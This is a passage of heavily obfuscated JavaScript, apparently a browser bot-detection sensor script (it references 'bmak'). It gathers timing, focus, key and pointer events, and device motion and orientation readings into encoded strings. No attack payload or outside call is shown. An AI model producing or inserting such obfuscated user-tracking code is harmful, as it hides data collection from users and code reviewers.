D4()[ph(vh)],Tp([],[][[]]))?D4()[ph(TB)].apply(null,[Ad,E7]):D4()[ph(jR)].apply(null,[lAI,ZE]),YVI[D4()[ph(jk)](SY,dK)]]),rm(O3,[OA()[SD(Fm)](fS,Vh,nn,Bh),wKI]),rm(O3,[OA()[SD(SV)](pQ,BvI,c1,nn),rRI]),rm(O3,[D4()[ph(hY)].call(null,gm,LwI),cBI[M3]]),rm(O3,[OA()[SD(TK)].apply(null,[N6,htI,rB,BE]),cBI[xx[If]]]),rm(O3,[WY()[XD(Ej)](g5,AB,Ax,KM),vx(LU,[])]),rm(O3,[PA(typeof BF()[rJ(mJ)],Tp([],[][[]]))?BF()[rJ(U2)].apply(null,[xAI,qE,BNI,S1]):BF()[rJ(mJ)].call(null,j1,qE,g5,vsI),CTI()]),rm(O3,[JF()[MS(gn)].apply(null,[WF,If,nW,Bx]),OA()[SD(GY)](c1,Dt,nn,mK)]),rm(O3,[B8()[bp(r4)](Q4,szI,n6,D5),(FJ(typeof OA()[SD(r4)],'undefined')?OA()[SD(GY)].call(null,zh,Dt,Y4(Y4(GF)),mK):OA()[SD(U5)](zd,qZI,E7,BX))[AJ()[H3(F4)](Y4(M3),F4,XQ,PZI,db,U0)](WRI,PA(typeof B8()[bp(L0)],'undefined')?B8()[bp(Ic)](n6,Jf,WQ,HF):B8()[bp(tk)](SB,CD,F9,FH))[PA(typeof AJ()[H3(qE)],Tp(OA()[SD(GY)](KG,Dt,Ic,mK),[][[]]))?AJ()[H3(GF)](Y4(Y4(M3)),nB,VzI,qk,TG,Qb):AJ()[H3(F4)].call(null,WF,F4,XQ,PZI,sK,sY)](KxI,B8()[bp(tk)].call(null,SB,CD,Y4(Y4([])),tF))[AJ()[H3(F4)].call(null,YH,F4,XQ,PZI,Y4(Y4({})),LK)](T8I)]),rm(O3,[WY()[XD(Bj)].call(null,Y5,HY,Jp,wLI),v4I])];if(lC[D4()[ph(WQ)].apply(null,[BUI,AK])]){IfI[FJ(typeof D4()[ph(FM)],Tp('',[][[]]))?D4()[ph(GF)](VdI,w4):D4()[ph(jR)](cAI,f0)](rm(O3,[PA(typeof D4()[ph(TG)],Tp([],[][[]]))?D4()[ph(jR)].call(null,DJI,hwI):D4()[ph(gn)].apply(null,[qR,cQ]),lC[FJ(typeof D4()[ph(TG)],'undefined')?D4()[ph(WQ)](BUI,AK):D4()[ph(jR)](mcI,AJI)][AJ()[H3(D5)].apply(null,[qE,U5,CK,UR,gk,zR])](OfI)||OA()[SD(GY)](Y4(Y4(M3)),Dt,Y4(Y4(GF)),mK)]));}if(Y4(mxI)&&(PA(slI,Y4([]))||Cn(SXI,M3))){kKI();mxI=Y4(Y4({}));}var qBI=RbI();var xxI=A4I();var b9I,URI,EbI;if(fEI){b9I=[][AJ()[H3(F4)].call(null,M3,F4,XQ,PZI,D5,qA)](gfI)[AJ()[H3(F4)](rG,F4,XQ,PZI,Z2,WQ)]([rm(O3,[D4()[ph(WH)](Y3I,HAI),d1I]),rm(O3,[Tj()[hn(ck)](QgI,g5,pQ,glI,zR),OA()[SD(GY)](sA,Dt,LB,mK)])]);URI=OA()[SD(GY)](ck,Dt,Qb,mK)[AJ()[H3(F4)].call(null,Hp,F4,XQ,PZI,KG,GY)](R9I,B8()[bp(tk)](SB,CD,sY,X5))[AJ()[H3(F4)](p8,F4,XQ,PZI,fY,TH)](t1I,B8()[bp(tk)].apply(null,[SB,CD,WF,cQ]))[AJ()[H3(F4)].call(null,g5,F4,XQ,PZI,Y4(M3),pQ)](lmI,B8()[bp(tk)](SB,CD,mJ,g5))[AJ()[H3(F4)](Y4(Y4(M3)),F4,XQ,PZI,WF,bc)](RpI,OA()[SD(Ix)].apply(null,[WQ,l1,Y4(Y4(M3)),FH]))[AJ()[H3(F4)].apply(null,[Y4(Y4(M3)),F4,XQ,PZI,Bx,U2])](UBI,B8()[bp(tk)].apply(null,[SB,CD,Y4(Y4({})),Y4(M3)]))[AJ()[H3(F4)].apply(null,[mF,F4,XQ,PZI,zh,bc])](cVI);EbI=OA()[SD(GY)].call(null,jQ,Dt,qA,mK)[AJ()[H3(F4)](Y4(Y4(M3)),F4,XQ,PZI,qE,KA)](LkI,D4()[ph(Q4)](qp,Yf))[AJ()[H3(F4)](n6,F4,XQ,PZI,F4,Pp)](KjI,PA(typeof B8()[bp(tF)],Tp('',[][[]]))?B8()[bp(Ic)](YTI,Fb,HF,GQ):B8()[bp(tk)](SB,CD,mF,sH));}TKI=rm(O3,[FJ(typeof WY()[XD(gn)],Tp([],[][[]]))?WY()[XD(ZG)](WF,Y4(Y4([])),Up,Ld):WY()[XD(rG)](GF,TH,hnI,Ik),POI,FJ(typeof BF()[rJ(jR)],'undefined')?BF()[rJ(DK)].call(null,gn,cQ,g5,pUI):BF()[rJ(U2)].apply(null,[Ur,LB,k2I,GwI]),YVI[B8()[bp(j1)](db,HnI,U5,Y4(Y4({})))],FJ(typeof JF()[MS(U5)],Tp([],[][[]]))?JF()[MS(WH)].apply(null,[mF,U2,YQI,pQ]):JF()[MS(g5)](db,sK,E6,KA),G7I,FJ(typeof B8()[bp(LB)],Tp('',[][[]]))?B8()[bp(p0)].call(null,qH,EA,Yd,Pp):B8()[bp(Ic)].apply(null,[jzI,RH,WQ,KG]),zRI,D4()[ph(Kk)](f0,IB),xpI,D4()[ph(pk)](fp,BE),C9I,BF()[rJ(hM)].apply(null,[Wf,nR,g5,pUI]),RkI,OA()[SD(F1)].apply(null,[rG,L6,Y4(Y4(M3)),E7]),IpI,B8()[bp(mn)].apply(null,[b9,zqI,g5,w4]),xbI,D4()[ph(AX)](zx,qn),EfI,WY()[XD(DV)](If,Y4(Y4(M3)),BE,HqI),U1I,B8()[bp(jk)](wpI,Zc,U0,ck),HRI,PA(typeof J8()[BA(E7)],'undefined')?J8()[BA(zh)](US,KA,nR,gK):J8()[BA(DK)](MX,g5,LR,vsI),W6I,OA()[SD(r4)](Y4(Y4({})),VzI,Bh,F1),DpI,OA()[SD(p0)].call(null,U2,J7,Bh,w4),UfI,JF()[MS(Q4)].call(null,GE,tF,Qh,P6),UjI,D4()[ph(Q2)].call(null,Rp,bJI),IfI,WY()[XD(HV)].apply(null,[qE,vh,Q2,lx]),r7I,FJ(typeof D4()[ph(sH)],Tp([],[][[]]))?D4()[ph(nx)](ttI,GE):D4()[ph(jR)](YE,xc),gEI,D4()[ph(qV)](DLI,c1),xxI,BF()[rJ(qA)](TB,fS,g5,RR),V4I,Tj()[hn(LK)](fR,g5,cQ,F4,sA),b9I,OA()[SD(mn)](qA,VdI,KA,c1),URI,B8()[bp(VD)].apply(null,[pQ,B0,zd,cQ]),EbI,WY()[XD(bX)].call(null,vh,FH,qA,hF),YjI,FJ(typeof J8()[BA(Up)],'undefined')?J8()[BA(hM)].call(null,bSI,g5,z4,ODI):J8()[BA(zh)](HP,sj,fY,x1),jxI,D4()[ph(Gk)].apply(null,[En,mJ]),KVI,WY()[XD(BE)](DK,X6,LK,gj),GVI,BF()[rJ(qH)](ODI,mJ,g5,pUI),Y9I,D4()[ph(w6)](UR,cn),OGI,J8()[BA(qA)](bV,g5,FH,x6),HkI,JF()[MS(Kk)].apply(null,[Y5,Od,bnI,rG]),xVI?GF:M3,B8()[bp(TK)](kx,wCI,Lc,Y4(Y4([]))),bXI[B8()[bp(TK)](kx,wCI,Y4({}),zh)],FJ(typeof BF()[rJ(E7)],'undefined')?BF()[rJ(FH)](L9I,zR,GY,ODI):BF()[rJ(U2)](jGI,jA,UE,Er),bXI[BF()[rJ(FH)](L9I,S2,GY,ODI)]]);if((xQI()||sDI())&&Y4(V8I)){TKI[J8()[BA(DK)](MX,g5,X6,vsI)]=OA()[SD(GY)](Up,Dt,n6,mK);}if(fEI){TKI[OA()[SD(jk)].apply(null,[Od,kR,zR,xj])]=bfI;TKI[OA()[SD(VD)](jA,tVI,Y4({}),Jp)]=O9I;TKI[J8()[BA(qH)].apply(null,[KzI,Hd,sA,QgI])]=g7I;TKI[WY()[XD(xm)](xj,LR,qE,DvI)]=xKI;TKI[PA(typeof B8()[bp(Fm)],Tp([],[][[]]))?B8()[bp(Ic)](wGI,fS,g5,z4):B8()[bp(hNI)](dK,fV,gA,Lc)]=ZKI;TKI[JF()[MS(pk)](KA,DK,dx,GE)]=gnI;TKI[PA(typeof WY()[XD(KA)],'undefined')?WY()[XD(rG)](HF,gA,HY,LSI):WY()[XD(L0)](KA,mF,sV,fII)]=W7I;TKI[JF()[MS(AX)](P2,nR,v5,HF)]=NjI;}if(fRI){TKI[D4()[ph(PgI)].apply(null,[lE,Q4])]=JF()[MS(U2)].apply(null,[tk,GF,CG,TG]);}else{TKI[AJ()[H3(R5)].call(null,Y4(Y4({})),g5,bX,pUI,db,U5)]=qBI;}}catch(EXI){t8.splice(g0(PnI,GF),Infinity,wLI);var mpI=FJ(typeof OA()[SD(E7)],Tp([],[][[]]))?OA()[SD(GY)](z4,Dt,zh,mK):OA()[SD(U5)].apply(null,[Y4(M3),LK,rG,xII]);try{if(EXI[AJ()[H3(X5)].call(null,M8,rG,Jp,QgI,sY,gA)]&&Uf(typeof EXI[AJ()[H3(X5)](jA,rG,Jp,QgI,If,db)],B8()[bp(Up)](U5,Kn,UJ,tk))){mpI=EXI[AJ()[H3(X5)](M3,rG,Jp,QgI,Y4(GF),Ck)];}else if(PA(typeof EXI,B8()[bp(Up)](U5,Kn,U5,Ic))){mpI=EXI;}else if(OB(EXI,lC[D4()[ph(cQ)](QE,TH)])&&Uf(typeof EXI[WY()[XD(U2)](tk,Y4({}),r4,S6)],B8()[bp(Up)](U5,Kn,WQ,sH))){mpI=EXI[PA(typeof WY()[XD(w6)],'undefined')?WY()[XD(rG)](Y4(GF),mF,nqI,Gn):WY()[XD(U2)](Y4([]),Hp,r4,S6)];}mpI=vx(Lw,[mpI]);jRI(JF()[MS(Q2)](Y4(Y4(GF)),Od,Qh,qA)[AJ()[H3(F4)](X7,F4,XQ,PZI,Y4(GF),Hd)](mpI));TKI=rm(O3,[D4()[ph(Kk)].apply(null,[f0,IB]),COI(),JF()[MS(nx)](HF,Y4(M3),R0,pk),mpI]);}catch(vEI){t8.splice(g0(PnI,GF),Infinity,wLI);if(vEI[PA(typeof AJ()[H3(UJ)],Tp([],[][[]]))?AJ()[H3(GF)](KG,RV,q9,dLI,Y4(Y4({})),w9):AJ()[H3(X5)].apply(null,[mF,rG,Jp,QgI,db,LK])]&&Uf(typeof vEI[AJ()[H3(X5)](X7,rG,Jp,QgI,Y4(Y4(M3)),zd)],B8()[bp(Up)](U5,Kn,R5,w9))){mpI=vEI[AJ()[H3(X5)](n6,rG,Jp,QgI,gk,TG)];}else if(PA(typeof vEI,B8()[bp(Up)](U5,Kn,Z2,Y4(Y4(M3))))){mpI=vEI;}mpI=vx(Lw,[mpI]);jRI(BF()[rJ(sH)](sA,Ph,Hd,HOI)[PA(typeof AJ()[H3(Up)],Tp(OA()[SD(GY)](nR,Dt,If,mK),[][[]]))?AJ()[H3(GF)](fS,pM,AB,wK,M3,U0):AJ()[H3(F4)](Y4(Y4(M3)),F4,XQ,PZI,Y4(M3),rB)](mpI));TKI[JF()[MS(nx)](p8,n6,R0,pk)]=mpI;}}try{var KBI=t8.length;var mfI=Y4(I);var AmI=M3;var rmI=smI||GtI();if(PA(rmI[xx[xc]],VM)){var snI=B8()[bp(dK)].call(null,mF,FTI,Pp,Y4(Y4(M3)));TKI[JF()[MS(nx)](F9,c1,R0,pk)]=snI;}WYI=lC[JF()[MS(QG)](Y4({}),Bh,v0,Yf)][OA()[SD(TH)](pQ,pV,xc,Sc)](TKI);var NxI=QvI();WYI=zM(VT,[WYI,rmI[DI[FJ(typeof D4()[ph(P2)],Tp('',[][[]]))?D4()[ph(kx)].apply(null,[cX,Zk]):D4()[ph(jR)].call(null,Gk,Zj)]()]]);NxI=g0(QvI(),NxI);var wnI=QvI();WYI=jOI(WYI,rmI[M3]);wnI=g0(QvI(),wnI);var AfI=(PA(typeof OA()[SD(sY)],Tp('',[][[]]))?OA()[SD(U5)].apply(null,[Y4(Y4(M3)),hNI,E7,pf]):OA()[SD(GY)].apply(null,[TG,Dt,M8,mK]))[AJ()[H3(F4)](GF,F4,XQ,PZI,Qb,mF)](g0(QvI(),EVI),B8()[bp(tk)](SB,CD,U5,Y4([])))[FJ(typeof AJ()[H3(YH)],Tp([],[][[]]))?AJ()[H3(F4)](jQ,F4,XQ,PZI,Hd,S2):AJ()[H3(GF)](ck,DNI,hY,pCI,sK,gk)](rEI,B8()[bp(tk)](SB,CD,c1,Y4(Y4(GF))))[AJ()[H3(F4)](GF,F4,XQ,PZI,K1,Bh)](AmI,B8()[bp(tk)](SB,CD,Y4(Y4(M3)),xj))[AJ()[H3(F4)].apply(null,[LB,F4,XQ,PZI,IJ,pQ])](NxI,B8()[bp(tk)](SB,CD,N6,sH))[AJ()[H3(F4)].apply(null,[M8,F4,XQ,PZI,z4,GF])](wnI,B8()[bp(tk)](SB,CD,Hd,Y4(Y4({}))))[AJ()[H3(F4)](Bx,F4,XQ,PZI,UJ,pQ)](FXI);var wmI=FJ(CnI,undefined)&&PA(CnI,Y4(Rz))?UkI(rmI):KEI(rmI);WYI=OA()[SD(GY)].apply(null,[GQ,Dt,Y4(M3),mK])[AJ()[H3(F4)].call(null,Y4(GF),F4,XQ,PZI,Y4(Y4(M3)),bc)](wmI,JF()[MS(Od)](p8,X6,GG,fS))[AJ()[H3(F4)](ck,F4,XQ,PZI,U0,LK)](AfI,JF()[MS(Od)].call(null,Qb,AB,GG,fS))[PA(typeof AJ()[H3(xc)],Tp(PA(typeof OA()[SD(F4)],'undefined')?OA()[SD(U5)](DK,bSI,U5,WM):OA()[SD(GY)].call(null,sA,Dt,Ck,mK),[][[]]))?AJ()[H3(GF)](LK,rb,pV,FdI,bc,U2):AJ()[H3(F4)](Y4(Y4({})),F4,XQ,PZI,Y4(Y4([])),E7)](WYI);}catch(MnI){t8.splice(g0(KBI,GF),Infinity,wLI);}jRI(WY()[XD(bJI)](mF,Y4([]),p6,C5));t8.pop();};var h9I=function(){t8.push(YYI);var d9I=Cn(arguments[B8()[bp(M3)](HY,E3,jR,X6)],xx[xc])&&FJ(arguments[xx[xc]],undefined)?arguments[M3]:Y4(I);var D7I=Cn(arguments[B8()[bp(M3)].call(null,HY,E3,xc,P6)],GF)&&FJ(arguments[GF],undefined)?arguments[GF]:SRI;HkI=xx[xc];if(ORI){lC[PA(typeof WY()[XD(Pp)],Tp('',[][[]]))?WY()[XD(rG)].apply(null,[Y4([]),P2,DJI,IX]):WY()[XD(bj)](Y4(Y4(GF)),zh,L0,fmI)](MEI);ORI=Y4([]);HkI|=GF;}if(hRI){lC[PA(typeof WY()[XD(z4)],Tp('',[][[]]))?WY()[XD(rG)].call(null,N6,WF,lVI,In):WY()[XD(bj)].apply(null,[Od,Hp,L0,fmI])](ObI);hRI=Y4(Y4(Rz));HkI|=xx[M8];}if(NnI){lC[WY()[XD(bj)](n6,jQ,L0,fmI)](wfI);NnI=Y4(I);HkI|=Hd;}if(mbI){lC[WY()[XD(bj)].apply(null,[Ic,K1,L0,fmI])](QBI);mbI=Y4([]);HkI|=Lc;}if(qfI){lC[PA(typeof WY()[XD(cn)],'undefined')?WY()[XD(rG)].call(null,fY,GY,qk,hK):WY()[XD(bj)].apply(null,[U0,X6,L0,fmI])](qfI);}if(Y4(pjI)){try{var nnI=t8.length;var P4I=Y4([]);T8I=Tp(T8I,FJ(typeof BF()[rJ(Hd)],'undefined')?BF()[rJ(Ic)].call(null,bc,Od,GF,qpI):BF()[rJ(U2)].call(null,vDI,GQ,B1,Bx));var hbI=lC[PA(typeof B8()[bp(Gk)],Tp('',[][[]]))?B8()[bp(Ic)](jdI,K0I,Bh,zh):B8()[bp(U2)](gn,FA,Cd,Y4({}))][JF()[MS(LB)](rG,X6,ZJ,Fm)](OA()[SD(Up)](nn,IS,GE,MqI));if(FJ(hbI[WY()[XD(cn)].apply(null,[Lc,n6,U5,QE])],undefined)){T8I=Tp(T8I,JF()[MS(VD)](Hp,F9,A2,wpI));QJI*=sV;}else{T8I=Tp(T8I,PA(typeof D4()[ph(xc)],Tp([],[][[]]))?D4()[ph(jR)](phI,dH):D4()[ph(VD)].call(null,cX,Z2));QJI*=fH;}}catch(BXI){t8.splice(g0(nnI,GF),Infinity,YYI);T8I=Tp(T8I,D4()[ph(hNI)](Lj,nx));QJI*=xx[sH];}pjI=Y4(Y4(I));}lC[JF()[MS(Bh)].apply(null,[S2,j1,GM,ZG])].bmak[B8()[bp(SV)](Jp,L1,M3,Y4(Y4(GF)))]=QvI();DpI=OA()[SD(GY)].apply(null,[QG,K2,jR,mK]);B9I=M3;YXI=M3;HRI=OA()[SD(GY)].call(null,zh,K2,Y4(Y4(M3)),mK);TbI=M3;F7I=M3;IpI=OA()[SD(GY)].call(null,Y4([]),K2,Y4(Y4(M3)),mK);g3I=xx[xc];SXI=M3;CbI=xx[xc];f2I[D4()[ph(gk)](L1,Lc)]=M3;lBI=M3;cRI=M3;V4I=OA()[SD(GY)](GQ,K2,Y4(GF),mK);mxI=Y4({});JpI=OA()[SD(GY)](sK,K2,pQ,mK);M9I=OA()[SD(GY)](R5,K2,LR,mK);IEI=FR(GF);gfI=[];R9I=OA()[SD(GY)](mF,K2,fS,mK);YjI=OA()[SD(GY)](Y4([]),K2,sK,mK);t1I=OA()[SD(GY)](Y4(Y4({})),K2,Y4(Y4({})),mK);lmI=PA(typeof OA()[SD(bc)],Tp('',[][[]]))?OA()[SD(U5)].apply(null,[P6,OH,Y4(Y4(GF)),IV]):OA()[SD(GY)](F4,K2,Hd,mK);d1I=OA()[SD(GY)].call(null,sY,K2,LK,mK);LkI=OA()[SD(GY)](GQ,K2,R5,mK);RpI=OA()[SD(GY)](rG,K2,Y4(GF),mK);bfI=OA()[SD(GY)].call(null,WF,K2,zR,mK);O9I=OA()[SD(GY)].call(null,GF,K2,Y4(Y4([])),mK);gnI=OA()[SD(GY)].apply(null,[mJ,K2,Qb,mK]);fEI=Y4([]);GVI=M3;g7I=PA(typeof OA()[SD(Lc)],Tp([],[][[]]))?OA()[SD(U5)].apply(null,[IJ,km,tk,Nf]):OA()[SD(GY)].apply(null,[nn,K2,AB,mK]);xKI=OA()[SD(GY)].call(null,KG,K2,db,mK);ZKI=OA()[SD(GY)](Y4(Y4(GF)),K2,nn,mK);W7I=OA()[SD(GY)].apply(null,[Z2,K2,j1,mK]);NjI=OA()[SD(GY)](P6,K2,F4,mK);xcI=FR(GF);KmI=Y4(Y4(Rz));ELI();EQI=Y4(Y4(Rz));OGI=rm(O3,[WY()[XD(WWI)](Hd,N6,F1,Td),FR(GF)]);xVI=Y4({});lC[OA()[SD(XF)](UJ,LP,M8,Up)](function(){D7I();},DI[FJ(typeof B8()[bp(WH)],'undefined')?B8()[bp(xR)](Pp,n9,GF,Y4(GF)):B8()[bp(Ic)](JFI,NEI,M8,Yd)]());t8.pop();if(d9I){zdI=FR(GF);}else{zdI=M3;}};var vFI=function(pxI){t8.push(hwI);if(qfI){lC[WY()[XD(bj)].call(null,Od,mJ,L0,rL)](qfI);}if(mD(pxI,xx[xc])){pxI=M3;}qfI=lC[OA()[SD(XF)](U2,Wd,j1,Up)](function(){var kBI=AqI();if(FJ(kBI,FR(GF))){zdI=U2;ZkI=Y4(Rz);MDI(Y4(Y4(Rz)));}},pxI);t8.pop();};var KEI=function(jbI){t8.push(FdI);var c4I=FJ(typeof B8()[bp(sK)],'undefined')?B8()[bp(Hd)](Hp,Mb,Y4(M3),w9):B8()[bp(Ic)](zLI,Nk,z4,Bx);var HXI=D4()[ph(Hd)](L9,D5);var s9I=GF;var tEI=f2I[D4()[ph(gk)](w9I,Lc)];var RjI=POI;var JmI=[c4I,HXI,s9I,tEI,jbI[M3],RjI];var N9I=JmI[OA()[SD(If)](U5,pM,qA,Z2)](f9I);var OBI;return t8.pop(),OBI=N9I,OBI;};var UkI=function(nkI){t8.push(wLI);var TBI=B8()[bp(Hd)].apply(null,[Hp,jzI,S2,gk]);var M4I=JF()[MS(U2)](Y4(GF),P6,CG,TG);var hBI=OA()[SD(GF)](Y4(M3),f8,Z2,rG);var DbI=f2I[D4()[ph(gk)](lqI,Lc)];var kRI=POI;var dKI=[TBI,M4I,hBI,DbI,nkI[xx[xc]],kRI];var kbI=dKI[OA()[SD(If)].apply(null,[rG,DnI,mJ,Z2])](f9I);var I9I;return t8.pop(),I9I=kbI,I9I;};var jRI=function(WBI){t8.push(bgI);if(slI){t8.pop();return;}var ABI=WBI;if(PA(typeof lC[PA(typeof JF()[MS(BE)],Tp([],[][[]]))?JF()[MS(g5)](R5,Lc,M3,XGI):JF()[MS(Bh)].apply(null,[fY,GF,qcI,ZG])][PA(typeof D4()[ph(Ax)],Tp([],[][[]]))?D4()[ph(jR)](zLI,UJ):D4()[ph(MqI)].call(null,j3,Kk)],B8()[bp(Up)](U5,N2,Up,tF))){lC[JF()[MS(Bh)](Y4(Y4({})),w9,qcI,ZG)][D4()[ph(MqI)](j3,Kk)]=Tp(lC[JF()[MS(Bh)](w9,Y4(M3),qcI,ZG)][D4()[ph(MqI)].apply(null,[j3,Kk])],ABI);}else{lC[JF()[MS(Bh)](Y4(Y4({})),Y4(Y4([])),qcI,ZG)][D4()[ph(MqI)](j3,Kk)]=ABI;}t8.pop();};var JXI=function(cxI){VTI(cxI,GF);};var EnI=function(YEI){VTI(YEI,xx[M8]);};var UXI=function(F4I){VTI(F4I,g5);};var tfI=function(jpI){VTI(jpI,Hd);};var WmI=function(r9I){v5I(r9I,GF);};var LEI=function(QmI){v5I(QmI,GY);};var BnI=function(g4I){v5I(g4I,g5);};var nXI=function(gRI){v5I(gRI,Hd);};var s1I=function(MbI){VQI(MbI,g5);};var BpI=function(vfI){VQI(vfI,xx[GF]);};var w1I=function(PkI){m2I(PkI,GF);t8.push(FH);if(r1I&&slI&&(PA(PkI[FJ(typeof Tj()[hn(YH)],'undefined')?Tj()[hn(If)](Q4,g5,Y4(M3),S2,sY):Tj()[hn(GY)](BH,LwI,qH,gNI,nn)],FJ(typeof AJ()[H3(Up)],Tp([],[][[]]))?AJ()[H3(AB)](Y4(Y4([])),rG,KG,p6,LB,gA):AJ()[H3(GF)](WQ,qzI,H8,rX,jR,kx))||PA(PkI[WY()[XD(IJ)](mJ,Ph,g5,AJI)],Bh))){MDI(Y4({}),Y4(Y4(Rz)),Y4(Y4(Rz)),Y4(Y4(Rz)),Y4(Y4(I)));}t8.pop();};var qkI=function(AxI){m2I(AxI,GY);};var OkI=function(HpI){m2I(HpI,g5);};var EhI=function(PKI){t8.push(S1);try{var m4I=t8.length;var D1I=Y4(I);var TRI=xx[If];if(lC[B8()[bp(U2)](gn,x5,mJ,P6)][PKI]){TRI=M3;KmI=Y4(Y4({}));}else if(KmI){KmI=Y4(Y4(Rz));KJI();}MlI(TRI);}catch(ZVI){t8.splice(g0(m4I,GF),Infinity,S1);}t8.pop();};var x2I=function(IXI,LVI){t8.push(PX);try{var bRI=t8.length;var k4I=Y4([]);if(PA(LVI[D4()[ph(rB)](nX,ZG)],lC[JF()[MS(Bh)](jA,GF,FtI,ZG)])){if(PA(IXI,GY)){KmI=Y4(Y4(I));}else if(PA(IXI,g5)){if(PA(lC[B8()[bp(U2)](gn,QJ,GE,If)][OA()[SD(hNI)](Y4(Y4(M3)),CGI,DK,g5)],B8()[bp(Z6)](cn,qf,n6,K1))&&KmI){KmI=Y4(Y4(Rz));KJI();}}MlI(IXI);}}catch(mEI){t8.splice(g0(bRI,GF),Infinity,PX);}t8.pop();};var S4I=function(p4I){sAI(p4I,GF);};var TVI=function(pnI){sAI(pnI,GY);};var XKI=function(xnI){sAI(xnI,xx[YH]);};var ERI=function(XEI){sAI(XEI,Hd);};var FnI=function(CfI){sAI(CfI,fY);};var MjI=function(z4I){sAI(z4I,rG);};var FmI=function(p7I){t8.push(fk);var U4I=p7I&&p7I[D4()[ph(rB)].apply(null,[Y9,ZG])]&&p7I[D4()[ph(rB)](Y9,ZG)][FJ(typeof OA()[SD(sH)],Tp('',[][[]]))?OA()[SD(sA)].call(null,xc,AF,QG,nR):OA()[SD(U5)].apply(null,[Y4(Y4([])),N6,tF,MZI])];var n9I=U4I&&(PA(U4I[OA()[SD(dK)].apply(null,[WF,fA,Y4(Y4({})),w9])](),PA(typeof D4()[ph(HF)],'undefined')?D4()[ph(jR)](lAI,PZI):D4()[ph(Sb)](LE,WWI))||PA(U4I[OA()[SD(dK)].call(null,Y4(M3),fA,HF,w9)](),D4()[ph(Wf)](vDI,TB)));t8.pop();if(r1I&&slI&&n9I){MDI(Y4({}),Y4({}),Y4(I),Y4(Y4({})));}};var qnI=function(NbI){P0I(NbI);};var fXI=function(IbI){sAI(IbI,F4);if(slI){zdI=Hd;MDI(Y4([]),Y4(Y4(Rz)),Y4(Y4([])));sfI=E7;}};var ZGI=function(JfI){t8.push(cAI);try{var xjI=t8.length;var kpI=Y4({});if(mD(TbI,xx[zd])&&mD(cGI,GY)&&JfI){var RxI=g0(QvI(),lC[JF()[MS(Bh)](Lc,F4,tsI,ZG)].bmak[B8()[bp(SV)](Jp,GP,P6,sH)]);var YBI=FR(GF),AVI=FR(DI[D4()[ph(kx)](Kn,Zk)]()),lkI=FR(GF);if(JfI[JF()[MS(PgI)].call(null,M8,mJ,OJI,nx)]){YBI=fE(JfI[FJ(typeof JF()[MS(kx)],Tp([],[][[]]))?JF()[MS(PgI)].call(null,Up,Y4({}),OJI,nx):JF()[MS(g5)](Qb,Od,M6,lcI)][WY()[XD(SV)](Y4(GF),Y5,DK,tO)]);AVI=fE(JfI[JF()[MS(PgI)](zd,Y4(Y4(GF)),OJI,nx)][WY()[XD(TK)](Od,UJ,p8,f6)]);lkI=fE(JfI[JF()[MS(PgI)].call(null,Y4(Y4(M3)),U5,OJI,nx)][PA(typeof JF()[MS(tk)],Tp([],[][[]]))?JF()[MS(g5)].call(null,M3,rG,cf,BwI):JF()[MS(MqI)].call(null,gA,Y4(Y4(M3)),MP,TK)]);}var UVI=FR(GF),s4I=FR(GF),KfI=FR(GF);if(JfI[B8()[bp(wE)](Jf,cTI,Y4([]),QG)]){UVI=fE(JfI[FJ(typeof B8()[bp(Cd)],Tp([],[][[]]))?B8()[bp(wE)](Jf,cTI,Od,Y4([])):B8()[bp(Ic)].apply(null,[Z2I,zk,LB,g5])][FJ(typeof WY()[XD(qH)],Tp('',[][[]]))?WY()[XD(SV)](Y4([]),rB,DK,tO):WY()[XD(rG)](cQ,GE,MZI,QR)]);s4I=fE(JfI[FJ(typeof B8()[bp(L0)],Tp([],[][[]]))?B8()[bp(wE)](Jf,cTI,rG,z4):B8()[bp(Ic)].apply(null,[jR,ntI,LK,xj])][WY()[XD(TK)](N6,Y4(GF),p8,f6)]);KfI=fE(JfI[PA(typeof B8()[bp(UJ)],Tp('',[][[]]))?B8()[bp(Ic)](x1,cTI,Y4([]),Up):B8()[bp(wE)].apply(null,[Jf,cTI,c1,nn])][JF()[MS(MqI)].apply(null,[M3,Hp,MP,TK])]);}var K1I=FR(GF),ApI=FR(xx[If]),H1I=GF;if(JfI[FJ(typeof OA()[SD(US)],Tp([],[][[]]))?OA()[SD(Z6)].call(null,Y4([]),pzI,LK,IJ):OA()[SD(U5)](tF,ICI,cQ,AJI)]){K1I=fE(JfI[OA()[SD(Z6)](K1,pzI,Y4(Y4([])),IJ)][AJ()[H3(Bx)](QG,rG,Bj,Gn,U0,KA)]);ApI=fE(JfI[OA()[SD(Z6)](sH,pzI,xj,IJ)][B8()[bp(b9)](xR,wK,Y4({}),sA)]);H1I=fE(JfI[OA()[SD(Z6)](U2,pzI,X5,IJ)][JF()[MS(Wf)].apply(null,[LB,rB,Mc,MqI])]);}var GRI=OA()[SD(GY)](HY,Sv,cQ,mK)[AJ()[H3(F4)](jQ,F4,XQ,qtI,Y4(M3),S2)](TbI,B8()[bp(tk)].apply(null,[SB,WS,zd,Y4(Y4(GF))]))[PA(typeof AJ()[H3(Up)],'undefined')?AJ()[H3(GF)](P2,zSI,Yf,H0I,Y4(Y4([])),zR):AJ()[H3(F4)](sY,F4,XQ,qtI,K1,Up)](RxI,B8()[bp(tk)](SB,WS,Y4(Y4(GF)),j1))[AJ()[H3(F4)].call(null,IJ,F4,XQ,qtI,Y4(GF),sY)](YBI,B8()[bp(tk)].apply(null,[SB,WS,cQ,rG]))[AJ()[H3(F4)](LK,F4,XQ,qtI,M3,vh)](AVI,B8()[bp(tk)].call(null,SB,WS,WF,hM))[AJ()[H3(F4)].apply(null,[M3,F4,XQ,qtI,Y4(M3),Bh])](lkI,B8()[bp(tk)](SB,WS,YH,z4))[AJ()[H3(F4)](UJ,F4,XQ,qtI,xc,Lc)](UVI,B8()[bp(tk)](SB,WS,UJ,TH))[PA(typeof AJ()[H3(M8)],'undefined')?AJ()[H3(GF)].call(null,HF,B5I,dx,mm,Z2,zd):AJ()[H3(F4)].call(null,Yd,F4,XQ,qtI,db,TG)](s4I,B8()[bp(tk)](SB,WS,Od,Ic))[AJ()[H3(F4)].call(null,Y4(GF),F4,XQ,qtI,g5,qA)](KfI,FJ(typeof B8()[bp(WQ)],Tp([],[][[]]))?B8()[bp(tk)].apply(null,[SB,WS,F4,P2]):B8()[bp(Ic)](htI,fb,gk,KA))[FJ(typeof AJ()[H3(xc)],Tp(OA()[SD(GY)].call(null,jR,Sv,X7,mK),[][[]]))?AJ()[H3(F4)](mJ,F4,XQ,qtI,tF,YH):AJ()[H3(GF)](Lc,LR,YFI,z9,M8,sY)](K1I,FJ(typeof 